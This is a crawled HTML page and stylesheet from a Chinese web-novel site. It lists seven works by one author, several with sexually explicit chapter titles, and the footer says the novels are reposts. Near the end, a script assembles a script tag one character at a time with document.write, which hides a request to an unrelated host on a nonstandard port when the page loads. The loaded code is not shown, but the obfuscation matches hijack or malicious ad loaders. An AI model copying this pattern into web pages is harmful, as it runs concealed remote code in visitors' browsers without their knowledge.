

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lybxs.com/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/
body_size: 3370
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="format-detection" content="telephone=no" />
<link rel="stylesheet" href="/css/9/style.css?1688012356" />
<script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="/css/9/common.js?1688012356"></script>
<title>壶本我涂的全部作品_作者壶本我涂最新小说大全_老一辈小说网</title>
<meta name="keywords" content="壶本我涂的全部作品_作者壶本我涂最新小说大全_老一辈小说网" />
<meta name="description" content="壶本我涂的全部作品_作者壶本我涂最新小说大全_老一辈小说网" />
</head>
<body>
<div class="header_wap pc_none">
<span class="title">老一辈小说网</span>
<a class="user" href="/user/mark/index.html"><svg class="lnr lnr-user"><use xlink:href="#lnr-user"></use></svg></a>
</div>
<div class="header_top"></div>
<div class="header">
<div class="wrap">
<div class="logo">
<a href="/" title="老一辈小说网">老一辈小说网</a>
</div>
<div class="search">
<form action="/search/" onsubmit="if(searchkey.value==''){alert('提示：请输入小说书名或作者！');return false;}">
<input type="search" class="text" name="searchkey" placeholder="可搜小说书名或作者，请您少字也别输错字。" value />
<input type="submit" class="btn" value="搜索">
</form>
</div>
</div>
<div class="nav">
<ul>
<li ><a href="/">首页</a></li>
 <li><a href="/sort/1/1.html">都市小说</a></li>
<li><a href="/sort/2/1.html">浓情小说</a></li>
<li><a href="/sort/3/1.html">言情小说</a></li>
<li><a href="/sort/4/1.html">百合小说</a></li>
<li><a href="/sort/5/1.html">耽美小说</a></li>
<li><a href="/sort/6/1.html">校园小说</a></li>
<li><a href="/sort/7/1.html">种田小说</a></li>
<li><a href="/sort/8/1.html">其他小说</a></li>
<li><a href="/rank/">排行榜</a></li>
</ul>
</div>
<div class="clear"></div>
</div>

<div class="wrap">
<style>
        .uptime {
            height: 40px;
            line-height: 20px;
            overflow: hidden;
            color: #AAA;
        }
        .dirtools {
          height: 55px;
          line-height: 55px;
          margin: 0 10px 10px;
          border: 1px solid #ddd;
        }
        .pages {
          text-align: center;
          font-size: 0;
        }
        .pages a {
          border: 1px solid #999;
          padding: 5px 15px;
          font-size: 12px;
          margin-left: -1px;
        }
        .pages a.not-allow {
          cursor: not-allowed !important;
          opacity: .4;
        }
        .page_b {
            height: 55px;
            line-height: 55px;
            border: 1px solid #fff;
            margin: 0 10px;
            margin-bottom: 10px;
            text-align: center;
        }
        .nav1 {
          margin: auto;
          width: 980px;
          height: 40px;
          overflow: hidden;
        }
        .nav1 ul li {
          float: left;
          line-height: 30px;
          margin-left: 18px;
          overflow: hidden;
          border: 1px solid #bfbcb7;
          border-radius: 10px;
        }
        .nav1 ul li a {
          padding: 10px;
          font-size: 15px;
          overflow: hidden;
        }
        .nav1 ul li .sav {
          color: rgb(162, 65, 65);
        }
    </style>
<div class="so_list bookcase">
<h2>壶本我涂的全部，<font size="2px">(总 7部小说)</font></h2>
<div class="type_show">
<div class="bookbox">
<div class="box">
<div class="bookimg"><a href="/book/25577.html"><img class="lazy" src="http://www.lybxs.com/images/25/25577/25577s.jpg" data-src="http://www.lybxs.com/images/25/25577/25577s.jpg" alt="【主攻】跑路后，我被疯子强制爱了"></a></div>
<div class="bookinfo">
<h4 class="bookname"><a href="/book/25577.html">【主攻】跑路后，我被疯子强制爱了</a></h4>
<div class="author">作者：<a href=""/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/" style="color: #847e75 !important;">壶本我涂</a></div>
<div class="uptime"></div>
<ds><a href="/book/25577/2251247.html" style="height: 20px;line-height: 23px;overflow: hidden;color: #000000;font-size: 12px;">虫子/吻痕/骑肩膀/会元（5）</a></ds>
</div>
</div>
</div>

<div class="bookbox">
<div class="box">
<div class="bookimg"><a href="/book/15592.html"><img class="lazy" src="http://www.lybxs.com/images/15/15592/15592s.jpg" data-src="http://www.lybxs.com/images/15/15592/15592s.jpg" alt="主角all合集"></a></div>
<div class="bookinfo">
<h4 class="bookname"><a href="/book/15592.html">主角all合集</a></h4>
<div class="author">作者：<a href=""/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/" style="color: #847e75 !important;">壶本我涂</a></div>
<div class="uptime"></div>
<ds><a href="/book/15592/1736308.html" style="height: 20px;line-height: 23px;overflow: hidden;color: #000000;font-size: 12px;">【凡瑶】被亡夫吃G抹净（碧瑶X转）</a></ds>
</div>
</div>
</div>

<div class="bookbox">
<div class="box">
<div class="bookimg"><a href="/book/11910.html"><img class="lazy" src="http://www.lybxs.com/images/11/11910/11910s.jpg" data-src="http://www.lybxs.com/images/11/11910/11910s.jpg" alt="【主攻】富n代帅哥为我着迷"></a></div>
<div class="bookinfo">
<h4 class="bookname"><a href="/book/11910.html">【主攻】富n代帅哥为我着迷</a></h4>
<div class="author">作者：<a href=""/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/" style="color: #847e75 !important;">壶本我涂</a></div>
<div class="uptime"></div>
<ds><a href="/book/11910/1624895.html" style="height: 20px;line-height: 23px;overflow: hidden;color: #000000;font-size: 12px;">N尖上的N油/被尿道棒玩的翻白眼/禽兽（番外）</a></ds>
</div>
</div>
</div>

<div class="bookbox">
<div class="box">
<div class="bookimg"><a href="/book/12164.html"><img class="lazy" src="http://www.lybxs.com/images/12/12164/12164s.jpg" data-src="http://www.lybxs.com/images/12/12164/12164s.jpg" alt="【主攻】与疯子谈恋爱的心累日常"></a></div>
<div class="bookinfo">
<h4 class="bookname"><a href="/book/12164.html">【主攻】与疯子谈恋爱的心累日常</a></h4>
<div class="author">作者：<a href=""/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/" style="color: #847e75 !important;">壶本我涂</a></div>
<div class="uptime"></div>
<ds><a href="/book/12164/1451739.html" style="height: 20px;line-height: 23px;overflow: hidden;color: #000000;font-size: 12px;">发达与往事/搬家（1）</a></ds>
</div>
</div>
</div>

<div class="bookbox">
<div class="box">
<div class="bookimg"><a href="/book/8939.html"><img class="lazy" src="http://www.lybxs.com/images/8/8939/8939s.jpg" data-src="http://www.lybxs.com/images/8/8939/8939s.jpg" alt="富n代帅哥为我着迷"></a></div>
<div class="bookinfo">
<h4 class="bookname"><a href="/book/8939.html">富n代帅哥为我着迷</a></h4>
<div class="author">作者：<a href=""/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/" style="color: #847e75 !important;">壶本我涂</a></div>
<div class="uptime"></div>
<ds><a href="/book/8939/1368270.html" style="height: 20px;line-height: 23px;overflow: hidden;color: #000000;font-size: 12px;">逃避/考虑与绑架/受君英雄救美/“陈楮我们试试吧”（10）</a></ds>
</div>
</div>
</div>

<div class="bookbox">
<div class="box">
<div class="bookimg"><a href="/book/10397.html"><img class="lazy" src="http://www.lybxs.com/images/10/10397/10397s.jpg" data-src="http://www.lybxs.com/images/10/10397/10397s.jpg" alt="【主攻】六百万星币的爱情"></a></div>
<div class="bookinfo">
<h4 class="bookname"><a href="/book/10397.html">【主攻】六百万星币的爱情</a></h4>
<div class="author">作者：<a href=""/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/" style="color: #847e75 !important;">壶本我涂</a></div>
<div class="uptime"></div>
<ds><a href="/book/10397/1285854.html" style="height: 20px;line-height: 23px;overflow: hidden;color: #000000;font-size: 12px;">简介</a></ds>
</div>
</div>
</div>

<div class="bookbox">
<div class="box">
<div class="bookimg"><a href="/book/10198.html"><img class="lazy" src="http://www.lybxs.com/images/10/10198/10198s.jpg" data-src="http://www.lybxs.com/images/10/10198/10198s.jpg" alt="与疯子谈恋爱的心累日常"></a></div>
<div class="bookinfo">
<h4 class="bookname"><a href="/book/10198.html">与疯子谈恋爱的心累日常</a></h4>
<div class="author">作者：<a href=""/author/%E5%A3%B6%E6%9C%AC%E6%88%91%E6%B6%82/" style="color: #847e75 !important;">壶本我涂</a></div>
<div class="uptime"></div>
<ds><a href="/book/10198/1281518.html" style="height: 20px;line-height: 23px;overflow: hidden;color: #000000;font-size: 12px;">简介</a></ds>
</div>
</div>
</div>


</div>
<div class="pages">
<div class="pagelink" id="pagelink"></div>
</div>
</div>
<div class="pc_none"><script>sapp();</script></div>
<div class="footer_wap pc_none">
<a href="#top"><svg class="lnr lnr-arrow-up-circle"><use xlink:href="#lnr-arrow-up-circle"></use></svg></a>
<p class="version channel">
<!-- footer -->
<a href="/">首页</a>
<a href="/user/mark/index.html">我的书架</a>
<a href="/user/history/index.html">阅读记录</a>

</p>
</div>
<div class="footer wap_none">
<hr>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p>Copyright 2026 &#169; www.lybxs.com All Rights Reserved. <a href="/sitemap/sitemap.xml">xml</a></p>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="ttt" style="margin:120px;"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b72694cc19e465cb9c29e8c25c519ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.lybxs.com/css/9/style.css?1688012356
body_size: 4642
content:
li{list-style-type:none}body{margin:0 auto;color:#333;font:14px/1.5 "Microsoft YaHei",Arial;-webkit-text-size-adjust:none;-webkit-appearance:none;background-color:#e9faff}div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1;margin:0;padding:0;font-weight:400}a{color:#6f78a7;text-decoration:none}a:hover{color:#fd5500;text-decoration:underline}img{border:none}.clear{zoom:1;margin-bottom:10px}.topwrap,.wrap,.nav{width:980px;margin:0 auto;zoom:1;overflow:hidden}.lnr{width:24px;height:24px;fill:currentColor}.lnr-arrow-up-circle{position:absolute;right:25px;top:18px;cursor:pointer;width:31px;color:#fff}.lnr-magnifier{width:18px;height:18px}.lnr-chevron-down{width:14px;height:18px}.lnr-user{width:20px;height:20px}.header_wap{height:45px;line-height:45px;text-align:center;font-size:16px;color:#fff;text-shadow:1px 1px #2680aa;background-size:136px 45px;background-color:#68aac2;border-top:1px #8ec5d9 solid;position:relative;overflow:hidden}.header_wap .title{margin:0 50px;text-align:center;color:#fff;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.header_wap .home{position:absolute;left:10px;top:5px}.header_wap .user{color:#fff;float:right;position:absolute;right:10px;top:5px}.header_wap a{color:#fff}.header_top{margin-bottom:0;background-color:#e1eced;border-bottom:1px solid #a6d3e8;color:#999;height:30px;line-height:30px;min-width:980px;width:100%}.topcase{float:left}.toplogin{float:right}.header_top a{color:#888}.header{zoom:1;overflow:hidden}.header .wrap{height:60px;margin:10px auto}.header .logo{float:left}.header .logo a{font-family:楷体_GB2312,STKaiti;display:block;height:50px;width:200px;line-height:50px;color:#0065b5;font-size:36px;text-shadow:#8c8989 3px 3px 6px;text-decoration:none}.search{float:left;width:500px;overflow:hidden}.search form{margin:10px;position:relative;clear:both}.search .text{display:block;width:100%;padding-left:10px;height:40px;line-height:40px;overflow:hidden;border:1px solid #ddd;border-right:51px solid #fff;font-size:14px}.search .btn{position:absolute;z-index:1;right:0;top:0;margin:0;width:50px;height:40px;border:1px solid #ddd;-webkit-background-size:20px 21px;-moz-background-size:20px 21px;-o-background-size:20px 21px;background-size:20px 21px;border-radius:0}.wrap .share{float:right;margin-top:10px;border:1px dotted #ddd;padding:6px;color:#ccc}.nav{background:#88c6e5}.nav ul{overflow:hidden;font-size:16px}.nav li{float:left;width:8%;line-height:34px;margin:4px 1%;border-radius:20px;text-align:center}.nav li a{display:block;color:#fff}.hot{background:none repeat scroll 0 0 #fef9ef;border:3px solid #c3dfea;padding:10px 0 0;float:left;overflow:hidden;width:695px}.class .hot{width:auto}.item{float:left;width:50%;height:156px;margin-bottom:10px;position:relative;overflow:hidden}.class .item{width:33.3%}.item .image{position:absolute;top:0;left:5px}.item .image img{width:120px;height:150px;background-color:#fff;border:1px solid #ddd;padding:1px}.item dl{padding-left:140px;padding-right:5px}.item dl dt{border-bottom:1px dotted #a6d3e8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden}.item dl dt span{color:#999;float:right;font-weight:400}.item dl dd{height:120px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#aaa}.wrap .top{border:3px solid #c3dfea;float:right;width:265px;background:#fef9ef}.lis{padding:0 10px}.lis li{border-bottom:1px solid #ddd;height:33px;line-height:33px;overflow:hidden;position:relative}.lis li span{display:inline-block;float:left}.lis li .s1{width:40px;position:absolute;top:0;left:0;color:#888}.lis li .s2{padding-left:40px;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.lis li .s3{position:absolute;top:0;right:0;color:#888}.lis li a{color:#6f78a7;width:100%;display:block}.lis li:hover{background:#f1f1f1}.hot .ll{width:100%;padding:0 0 10px;overflow:hidden}.ll .item{width:313px}.type{margin-bottom:10px;border:3px solid #a6d3e8;padding:1px;background:none repeat scroll 0 0 #fef9ef;overflow:hidden}.type .block{border-right:dotted 1px #a6d3e8;xpadding:4px;float:left;width:33.2%;overflow:hidden}.block_top{margin:10px 10px 0;height:88px;position:relative;overflow:hidden}.block_top .image{position:absolute;top:0;left:0}.block_top .image img{width:67px;height:82px;border:solid 1px #ddd;padding:1px;background-color:#fff}.block_top dl{padding-left:80px}.block_top dl dt{height:25px;line-height:25px;overflow:hidden;font-weight:700}.block_top dl dd{line-height:20px;height:60px;color:#aaa;overflow:hidden}.wrap h2{margin:0;overflow:hidden;padding:0 0 0 10px;background-color:#eee;line-height:36px;font-size:14px;border-bottom:1px solid #d7d7d7}.up{margin:0 auto 10px;overflow:hidden}.up .l{float:left;overflow:hidden;width:695px;border:3px solid #88c6e5}.up .l ul{padding:0 10px}.up .l li{padding:5px 0 0;border-bottom:solid 1px #ddd;height:26px;line-height:26px;overflow:hidden}.up .l li span{float:left;display:inline-block}.up .l li .s1{width:60px}.up .l li .s2{width:180px}.up .l li .s3{width:300px}.up .l li .s4{color:#b3b3b3;width:90px;text-align:right}.up .l li .s5{color:#b3b3b3;float:right;text-align:right}.up .l li a{color:#6f78a7}.up .r{float:right;width:265px;border:3px solid #88c6e5}.up .r ul{padding:0 10px}.up .r li{padding:5px 0 0;border-bottom:solid 1px #ddd;height:26px;line-height:26px;overflow:hidden}.up .r li span{float:left;display:inline-block}.up .r li .s1{width:40px}.up .r li .s2{color:#b3b3b3}.up .r li .s3{width:30px}.up .r li .s4{width:50px;color:#b3b3b3}.up .r li .s5{float:right;text-align:right}.up .r li a{color:#6f78a7}.blocks ul{width:100%;padding:0 10px 10px;overflow:hidden}.blocks ul li{width:20%;line-height:26px;float:left;overflow:hidden;border-bottom:1px dotted #999;font-size:12px;text-overflow:ellipsis;white-space:nowrap;color:#ccc}.tli{padding:0 10px 10px;overflow:hidden}.tli li{line-height:38px;border-bottom:1px dashed #ccc;position:relative;overflow:hidden}.tli li em{font-style:normal;background:#b0b0b0;position:absolute;top:10px;left:0;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius:20px}.tli .top em{background:#fa744e}.tli li span{position:absolute;top:0;right:0;color:#888}.tli li a{padding-left:30px;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.tlis li{float:left;width:220px;margin-right:20px}.path{width:auto;margin:0 auto;height:40px;line-height:40px;overflow:hidden;background:#e1eced;border-bottom:1px solid #88c6e5;padding:0 10px}.book,.listmain,.listmains{border:2px solid #88c6e5;margin:0 auto 10px;width:980px;overflow:hidden}.book .info{color:#666;margin-top:10px;overflow:hidden}.book .info .cover{float:left;margin:0 10px}.book .info .cover img{width:120px;height:150px;border:6px solid #ccc;padding:1px}.info h1{font-size:18px;font-weight:500}.info .cover .downtxt a{line-height:34px;margin:8px 0;color:#fff;background:#459df5;border-radius:2px;text-align:center;display:block}.downtxt a:hover{background:#118860;text-decoration:none}.info .small{border-bottom:1px dotted #ccc;margin-bottom:10px;overflow:hidden}.info .small span{float:left;width:50%;line-height:26px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.intro{display:block;overflow:hidden}.book .info .allshow{color:#999;cursor:pointer}.readlink{padding:0 10px 10px;line-height:38px;overflow:hidden}.readlink a{float:left;display:block;width:47%;text-align:center;background:#65bbec;color:#fff;font-size:16px;border-radius:2px}.readlink .rl{margin-left:6%;background:#f77720}.readlink .rr{margin-left:5%;background:#ed424b}.intro dt{float:left}.listmain dl,.listmains dl{margin:2px}.listmain dt,.listmains dt{width:100%;text-align:center;line-height:36px;border-bottom:1px dotted #459df5;background:#c3dfea;overflow:hidden}.listmain dd,.listmains dd{float:left;padding:0 10px;width:300px;line-height:36px;border-bottom:1px dashed #ccc;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.listmain .more,.listmains .more{text-align:center}.info .small .last a,.listmain .more a,.listmains .more a{color:#fd5500}.oninfo{float:right}.oninfo a{color:#ea2935;font-size:14px}.listpage{width:100%;padding:10px 0;display:block;overflow:hidden}.listpage span{height:36px;line-height:36px;text-align:center}.listpage .left{float:left;margin-left:2%;width:23%}.listpage .right{float:right;margin-right:2%;width:23%}.listpage .middle{width:48%;height:36px;float:left;margin:0 1%}.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}.listpage .middle select{border:1px solid #dfdfdf;border-radius:5px;color:#999;display:inline-block;float:left;font-style:normal;height:36px;line-height:36px;text-align:center;width:100%}.listpage a,.listpage .onclick{width:100%;display:inline-block;height:36px;border:none;border-radius:3px;background:#68aac2;color:#fff}.listpage .before{background:#cecece;color:#fff}.reader{position:relative;overflow:hidden}.reader h1{text-align:center;font-size:24px;color:#c30;line-height:40px;margin:20px 0}.page{margin:0 auto;text-align:center}.page a{display:inline-block;margin:6px;padding:4px 12px;color:#666;border:1px solid #e9faff;text-decoration:none}.page b{display:inline-block;margin:6px;padding:4px 12px;color:#fff;background:#ed424b;border:1px solid #ed424b}.page a:hover{border:1px solid #ed424b;color:#ed424b}.link{margin:0 10px;line-height:24px;text-overflow:ellipsis;white-space:nowrap;text-align:center;overflow:hidden}.footer,.link,.path{font-size:12px;color:#666}.footer{width:960px;margin:20px auto;line-height:20px;text-align:center;overflow:hidden}.link a,.footer a{color:#666;display:inline-block}.footer hr{border-top:1px dotted #ccc;margin:10px 0}.button{width:40px;line-height:36px;text-align:center;font-weight:700;color:#fff;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 10px 10px 0;position:relative;overflow:hidden}.sizebg{width:15px;line-height:36px;text-align:center;font-weight:700;color:#000;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 3px 3px 0;position:relative;overflow:hidden}.lighton{border:1px solid #d2a000;box-shadow:0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;background:-webkit-linear-gradient(top,#fece34,#d8a605);background:-moz-linear-gradient(top,#fece34,#d8a605);background:linear-gradient(top,#fece34,#d8a605)}.lightoff,.huyanoff,.sizebgon{border:1px solid #333;box-shadow:0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;background:-webkit-linear-gradient(top,#656565,#4c4c4c);background:-moz-linear-gradient(top,#656565,#4a4a4a);background:linear-gradient(top,#656565,#4a4a4a)}.huyanon{border:1px solid #64c878;box-shadow:0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;background:-webkit-linear-gradient(top,#90dfa2,#84d494);background:-moz-linear-gradient(top,#90dfa2,#84d494);background:linear-gradient(top,#90dfa2,#84d494)}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065b5;font-size:12px}.nr_set .set1{border:1px solid #0065b5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065b5}.nr_set .set2{border:1px solid #0065b5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065b5}.nr_set .set2 p{border:1px solid #0065b5;padding:5px;margin-left:5px;border-radius:3px;color:#0065b5}.Readbtn{position:absolute;top:0;right:0;font-size:14px;padding:2px;height:36px;line-height:36px;overflow:hidden;text-align:center}.Readbtn a{font-size:16px;padding:8px}.Readpage{font-size:14px;padding:0;background:#d4eaf2;height:30px;line-height:30px;text-align:center}.Readpage a{font-size:16px;padding:8px;line-height:25px}.Readpage .Readpage_up{color:#2a779d;padding-left:10px;background-size:90px}.Readpage .Readpage_down{text-shadow:1px 1px #2a779d;color:#fff;background-size:90px}.pagedown{padding:6px;margin-bottom:10px}.readinline{width:100%;text-indent:0}.readinline .rr{float:right}.readinline a{color:red}#chaptercontent{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #ccc;border-bottom:1px dashed #ccc;overflow:hidden}.wrap .bookcase{padding-bottom:10px}.bookcase{border:3px solid #c3dfea;overflow:hidden}.bookbox{float:left;width:50%}.bookbox .box{margin:10px 10px 0;padding:10px;line-height:22px;overflow:hidden;background:none repeat scroll 0 0 #fef9ef;border:1px solid #d7d7d7;border-radius:6px;position:relative}.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius:4px;background:#fa744e;display:block;text-align:center;color:#eee;font-weight:700}.bookbox .bookinfo{padding-left:30px}.bookbox .delbutton{position:absolute;top:15px;right:10px}.bookbox .delbutton a{border:1px solid #ff4643;border-radius:3px;padding:4px 10px;color:#ff4643}.bookbox div{color:#888}.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px}.bookbox .bookimg img{width:80px;height:100px}.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden}.bookbox .bookinfo .update{height:22px;overflow:hidden}.bookbox_btn{float:right;padding-right:10px;color:red;font-weight:500}.login{width:60%;border:1px solid #88c6e5;margin:10px auto;border-radius:5px;background:#fff;overflow:hidden}.login h2{text-align:center;background:#88c6e5;color:#fff;font-size:18px;line-height:40px;margin-bottom:10px}.login p{width:90%;margin:0 auto}.login .text{border:1px solid #ccc;text-indent:6px;height:34px;line-height:34px;width:100%;border-radius:2px}.login_btn{background:#88c6e5}.login .btn{width:100%;line-height:34px;height:34px;color:#fff;display:block;margin:15px 0;background:#88c6e5;text-align:center;border:none;border-radius:4px;font-size:14px;-webkit-appearance:none}.login .login_save{width:40px;vertical-align:middle}.login .login_tips{color:red;font-size:14px;line-height:26px}.comment{border:2px solid #88c6e5;margin:0 auto 10px;width:980px;overflow:hidden;color:#666}.comment dt{width:100%;padding-left:10px;line-height:34px;border-bottom:1px dotted #459df5;background:#c3dfea;overflow:hidden}.comment dd{margin:10px;border-bottom:1px dotted #ccc;color:#999}.comment dd p{margin:6px 0;color:#666}.comment dd b{color:#6f78a7}.comment_more,.loadmore{text-align:center;line-height:34px;overflow:hidden}.footer_wap{margin:0;padding:15px 10px;text-align:center;line-height:33px;background:#68aac2;position:relative;font-size:14px;overflow:hidden}.footer_wap p a{margin:0 10px;color:#c5d7df;text-shadow:1px 1px #3e86a8}.pc_none,.listmain .more,.listmains .more{display:none}@media screen and (max-width:900px){.pc_none,.listmain .more,.listmains .more{display:block}.header_top,.wap_none,.up .l li .s3,.up .l li .s4,.dd_hide{display:none}body{background-color:#fff}.clear{zoom:1;margin:0}.header,.topwrap,.wrap,.nav,.wrap .top,.type,.type .block,.up .l,.up .r,.book,.listmain,.listmains,.bookbox,.bookcase,.comment{width:100%;border:none;margin:0 auto;padding:0;zoom:1;overflow:hidden}.header{height:130px;position:relative}.header .nav{position:absolute;z-index:1;right:0;top:0;background:#f7f7f7;border-bottom:1px solid #ccc}.nav li{width:18%;line-height:26px}.nav li a{color:#222}.header .wrap .search{width:100%;position:absolute;z-index:1;top:70px}.intro dt,.listmain dd,.listmains dd,.blocks ul li{width:100%}.wrap h2{line-height:36px;border-top:1px solid #d7d7d7}.wrap .block,.wrap .top,.wrap .r{margin-bottom:10px}.up .l li .s1{width:40px}.hot{width:auto;border:none;padding:0 10px;margin:0;background:0 0}.item{width:100%;display:block;height:120px;position:relative;overflow:hidden;background:#fef9ef;border-radius:4px;border:1px solid #d7d7d7}.class .item{width:100%}.item dl{padding-left:100px;height:104px;padding-top:10px}.item dl dt{border-bottom:1px dotted #a6d3e8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden}.item dl dt span{color:#999;float:right;font-weight:400}.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#aaa}.item .image{xfloat:left;position:absolute;top:10px;left:10px}.item .image img{width:80px;height:100px;background-color:#fff;border:1px solid #ddd;padding:1px}.book .info .cover img{width:80px;height:100px;border:1px solid #ccc;padding:1px}.book .info .last{width:100%}.book .intro_title{width:100%;display:block;margin:0;overflow:hidden;padding:0 0 0 10px;background-color:#eee;line-height:36px;font-size:14px;font-weight:700;border-bottom:1px solid #d7d7d7}.intro dt,.book_last dt{background:#68aac2;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #eee;xfont-weight:bold}.intro dd{padding:0 10px}.Readbtn{background:#fff;padding:6px;position:static}.listmain h2,.listmains h2,.comment 